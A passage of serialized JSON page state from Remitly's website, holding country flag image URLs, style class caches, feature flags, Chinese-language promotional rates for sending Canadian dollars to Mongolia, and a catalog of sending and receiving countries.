4316236f84.svg","png":{"32x21@2x":"https://media.remitly.io/TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"}},"TCA":{"svg":"https://media.remitly.io/TCA_128x86-9436d6566135739bb845.svg","png":{"32x21@2x":"https://media.remitly.io/TCA_32x21@2x-f8a86f1da14567cad228.png"}},"TUV":{"svg":"https://media.remitly.io/TUV_128x86-1d640ce90a72dbf54d67.svg","png":{"32x21@2x":"https://media.remitly.io/TUV_32x21@2x-159ed733ab1a43d234b4.png"}},"UGA":{"svg":"https://media.remitly.io/UGA_128x86-d16b901c96b4d43070a0.svg","png":{"32x21@2x":"https://media.remitly.io/UGA_32x21@2x-34e7d022c6501a3c6b75.png"}},"UKR":{"svg":"https://media.remitly.io/UKR_128x86-725f3f2b9eb73b5a3f9e.svg","png":{"32x21@2x":"https://media.remitly.io/UKR_32x21@2x-46a358fc858b52a3693f.png"}},"ARE":{"svg":"https://media.remitly.io/ARE_128x86-059eab016fd79a4b2de9.svg","png":{"32x21@2x":"https://media.remitly.io/ARE_32x21@2x-6841e58ca9c0a183fd3b.png"}},"GBR":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"USA":{"svg":"https://media.remitly.io/USA_128x86-298b7cc887a72f0cbc2a.svg","png":{"32x21@2x":"https://media.remitly.io/USA_32x21@2x-3ccfc2bd254db8236cc8.png"}},"UMI":{"svg":"https://media.remitly.io/UMI_128x86-2eaa6bc4f98a7e65155b.svg","png":{"32x21@2x":"https://media.remitly.io/UMI_32x21@2x-773e718b6407afbc88a6.png"}},"URY":{"svg":"https://media.remitly.io/URY_128x86-ebbe481b1f636bc0602c.svg","png":{"32x21@2x":"https://media.remitly.io/URY_32x21@2x-46c11f9d0874c5df6b81.png"}},"UZB":{"svg":"https://media.remitly.io/UZB_128x86-b5e928e6908a768667fb.svg","png":{"32x21@2x":"https://media.remitly.io/UZB_32x21@2x-46a6f66f78ea1aa685a2.png"}},"VUT":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}},"VEN":{"svg":"https://media.remitly.io/VEN_128x86-91cc00dea4d7daca88d2.svg","png":{"32x21@2x":"https://media.remitly.io/VEN_32x21@2x-4b76fd37332d195fe986.png"}},"VNM":{"svg":"https://media.remitly.io/VNM_128x86-367743db3440876f6ef7.svg","png":{"32x21@2x":"https://media.remitly.io/VNM_32x21@2x-b3b67f2402ab30fa8526.png"}},"VIR":{"svg":"https://media.remitly.io/VIR_128x86-f4e6a2807003daa8aeb5.svg","png":{"32x21@2x":"https://media.remitly.io/VIR_32x21@2x-13169182c7aca2535d05.png"}},"WLF":{"svg":"https://media.remitly.io/WLF_128x86-e35b1d4edcc203585706.svg","png":{"32x21@2x":"https://media.remitly.io/WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"ESH":{"svg":"https://media.remitly.io/ESH_128x86-53c1965b793599059ff5.svg","png":{"32x21@2x":"https://media.remitly.io/ESH_32x21@2x-52ac0db5516288ec6ee4.png"}},"XKX":{"svg":"https://media.remitly.io/XKX_128x86-bffc6787df80de6ff01f.svg","png":{"32x21@2x":"https://media.remitly.io/XKX_32x21@2x-d266b284ac460207c346.png"}},"YEM":{"svg":"https://media.remitly.io/YEM_128x86-465bd6a405ab6fac3943.svg","png":{"32x21@2x":"https://media.remitly.io/YEM_32x21@2x-3d8d3374188567a9cb46.png"}},"ZMB":{"svg":"https://media.remitly.io/ZMB_128x86-5e202e43ddffde39a947.svg","png":{"32x21@2x":"https://media.remitly.io/ZMB_32x21@2x-7272bb93fe27b34e1a93.png"}},"ZWE":{"svg":"https://media.remitly.io/ZWE_128x86-4105372128dc76de96ee.svg","png":{"32x21@2x":"https://media.remitly.io/ZWE_32x21@2x-4effa300580387b3dc1d.png"}},"currentSend":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}},"currentReceive":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}}},"isBot":true,"isMobile":false,"authData":{"isAuthTokenValid":false},"styleCache":{"TangramThemer":{"eucalyptus":"f10w3u1n","indigo":"fd8weke","indigo_dark":"f17fe8it","indigo_extra_dark":"f17zn83b","jicama":"fvbyxf2","light":"f1lqvjfo","macadamia":"f7up82a","ube":"fl8hjjx","wasabi":"ffmjyqm"},"Aligner":{"left":"f1o6pohl","center":"fsuivmx","right":"f1q5mhs2"},"common.ComponentHeader---center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1k1kmpj","preheader":"fu3cip0 f1vcdmt8"},"Themer":{"light":"f1xvztl6","grey":"f1l0fb2y","light_blue":"f1qxenz8","dark":"f17xmls8","gradient":"fk8icq2","experimental_gradient":"fq1pig1","macadamia":"f8o51i0","eucalyptus":"fmdb8kn"},"components.common.SelectionModal":{"container":"fnrq16o"},"components.common.Modal":{"overlay":"f1n0h750","overlayOpened":"f3yl9q6","overlayClosed":"f5z7vvf","elasticOverflowY":"fofyb9g","containerFullScreen":"f15w3cmo","containerWithLimitedWidth":"f9o6tvi","containerVariableScreen":"ftk32wy","containerVariableScreenOpened":"f1utb4kk","containerVariableScreenClosed":"f1p22u8k","container":"f10xrriu","containerOpened":"f3yl9q6","containerClosed":"f5z7vvf","closeButton":"fh27irt","closeButtonText":"f1wt0yvj"},"components.common.TypeToFindSearchBox":{"container":"f19q0gqy","input":"f19xccpf","inputLabel":"f1qvzgqi","floatingLabel":"f1flwiyt","buttonContainer":"fzroxxw","closeButton":"f1l7xhro","inputWithFloatingLabel":"fdxflwu"},"components.common.TypeToFindResults":{"resultsDivider":"f8pl4m3","resultsList":"f13l4mw6","result":"flor661","resultIcon":"fym4ayx","scrollBox":"fofyb9g","selected":"fqxt66n","focused":"f1f1jgk7","empty":"f5r4noa"},"common.ComponentHeader-light-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.TextAndCreativeComponent-undefined-component-undefined-undefined-eucalyptus":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"fkiobnj","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles":{"primaryContainer":"f1at8f6n"},"components.TextAndCreativeComponent-Desktop-specificStyles-false":{"primaryContainer":"frqy9az"},"components.common.BackgroundImage---":{"backgroundImage":"fn5bmis"},"system.GlobalNavV2CountrySelector":{"container":"f1mgyl9u","titleContainer":"f34xpep","mdLgMarginBottom":"fcdpsbx","mdMarginRight":"fl69f7n","desktopMenuContainer":"f1o5uzbp","menu":"fhqnhxg","menuClosed":"f5z7vvf","option":"fb8nyy8","optionSelected":"fqyo87h","button":"f1ahh30","unanchor":"f1od5vje","arrow":"f14beo1n"},"components.system.GlobalNavV2FlaggedCountry":{"container":"fddsvlq","toText":"f1a6brbd","flag":"f14hiy9k","globe":"fwfqocn","destinationWrap":"fddsvlq","destinationText":"fjac0dp","marginRightmdSm":"f81g5dz","hideLgDown":"f1m1xbjb"},"components.common.AppStoreButton.large.indigo_extra_dark":{"appStoreImg":"f1d9t9ej","appStoreButton":"f1v6r77f"}},"overridePromoCodes":[],"deviceEnvironmentId":"3RoCM6GU4Qkgu290j4yifYqfqvtFO1g3U0NSzQrXeoxYd2y2wbKB1QAVJhuDdnoJFilRRu76hK3kf2IOswY0VVtPo3W7Y9tAnTeec2OJJ8rl","csrfToken":"A10PJI1mjXULGd7xUixvJd95TB6wDQRb5j1apF5EpGEMPy9bCrrSpjXD0OIYvoJW-E8dGC-fijizumqSQ9ct1aZ8AgxuM5VvCFTdecR5rR8LC8thpGiwWKL37U9LsVUEFdZZeFWiFNkhBO87N16zDQ-qEW-fQpCaJk3Rh83y-j7YUhSckAbBhKQ91CsJB9Z3sQ","featureFlags":{"ENABLE_JAPAN_SEND_COUNTRY":true,"ENABLE_ISRAEL_SEND_COUNTRY":true,"ENABLE_MERCH_DYNAMIC_SERIALIZED_PROMO":false,"ENABLE_CALCULATOR_SPEED_ESTIMATES":false},"experiments":{},"oneLinkUrl":"https://remitly.onelink.me/94Wt","oneLinkUrlApple":"https://remitly.onelink.me/94Wt/nwsym95m","oneLinkUrlGoogle":"https://remitly.onelink.me/94Wt/qohnph32","referralOneLinkUrl":"https://remitly.onelink.me/cOwh","requestData":{"referer":"","requestUrl":"remitly&=8TYpx2bn52bt9Ca69SYj9ycyVGZpZ3byB3L","requestQuery":{}},"pageTypeSegment":"PROVIDERSINDEXPAGE - UNRECOGNIZED_SENDERS","externalLocationCatalogUrl":"https://locations.remitly.io","prefillEmail":"","preselectMarketingSubscription":true,"showMarketingSubscription":false,"secondaryMerchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"0.7138","effectiveRateAsLowAs":"0.7138","everydayRateAsHighAs":"0.7138","effectiveRateAsHighAs":"0.7138","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"0.99","disbursementMessaging":"","feeFree":false,"everydayFeeAsLowAs":"0.99","effectiveFeeAsLowAs":"0.00"},"promotionMessagingData":{"promoMessage":"首次使用 Remitly 汇款可享受特别汇率，并且免付手续费","forexCapSentence":"所汇金额中的前 CAD 500.00 享受促销外汇汇率。","freeTransactionSentence":"首次使用 Remitly 汇款免付手续费。","dualFxSentence":"","termsLink":"https://www.remitly.com/ca/zh/mongolia/fx-plus-freetxn-tnc?promo_code=CAN-MNG-FX-BOOST-184BPS-EXPRESS","promoPackageMessage":"首次使用 Remitly 汇款可享受特别汇率，并且免付手续费","promoRateSentence":"马上加入吧！首次汇款可享受 **1 CAD 兑 2592.48 MNT** 的促销汇率。","promoReferralMessage":"深受全球数百万客户的 信赖"},"merchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"2545.64","effectiveRateAsLowAs":"2592.48","everydayRateAsHighAs":"2545.64","effectiveRateAsHighAs":"2592.48","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"0.99","disbursementMessaging":"现金提款、银行存款、电子钱包及更多收款方式","feeFree":false,"everydayFeeAsLowAs":"0.99","effectiveFeeAsLowAs":"0.00"},"catalog":{"sendingCountries":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true}],"receivingCountries":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM","enabled":false},{"iso2":"BR","iso3":"BRA","defaultCurrency":"BRL","receiveRegionIso3":"CSA","enabled":true},{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ZA","iso3":"ZAF","defaultCurrency":"ZAR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PE","iso3":"PER","defaultCurrency":"PEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS","enabled":true},{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NG","iso3":"NGA","defaultCurrency":"NGN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LU","iso3":"LUX","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE","enabled":true},{"iso2":"EE","iso3":"EST","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"PY","iso3":"PRY","defaultCurrency":"PYG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PK","iso3":"PAK","defaultCurrency":"PKR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"IN","iso3":"IND","defaultCurrency":"INR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BO","iso3":"BOL","defaultCurrency":"BOB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU","enabled":true},{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MO","iso3":"MAC","receiveRegionIso3":"EAS","enabled":false},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA","enabled":false},{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA","enabled":false},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS","enabled":true},{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AR","iso3":"ARG","defaultCurrency":"ARS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NI","iso3":"NIC","defaultCurrency":"NIO","receiveRegionIso3":"CAM","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS","enabled":true},{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA","enabled":false},{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE","enabled":false},{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE","enabled":true},{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA","enabled":true},{"iso2":"MX","iso3":"MEX","defaultCurrency":"MXN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA","enabled":false},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA","enabled":false},{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","enabled":true},{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"HN","iso3":"HND","defaultCurrency":"HNL","receiveRegionIso3":"CAM","enabled":true},{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS","enabled":false},{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SS","iso3":"SSD","receiveRegionIso3":"SSA","enabled":false},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS","enabled":false},{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SI","iso3":"SVN","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA","enabled":false},{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ET","iso3":"ETH","defaultCurrency":"ETB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EC","iso3":"ECU","defaultCurrency":"USD","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PH","iso3":"PHL","defaultCurrency":"PHP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"UY","iso3":"URY","defaultCurrency":"UYU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GT","iso3":"GTM","defaultCurrency":"GTQ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"TW","iso3":"TWN","receiveRegionIso3":"EAS","enabled":false},{"iso2":"KE","iso3":"KEN","defaultCurrency":"KES","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA","enabled":false},{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA","enabled":false},{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","enabled":true},{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA","enabled":false},{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS","enabled":true},{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS","enabled":false},{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA","enabled":false},{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE","enabled":false},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BD","i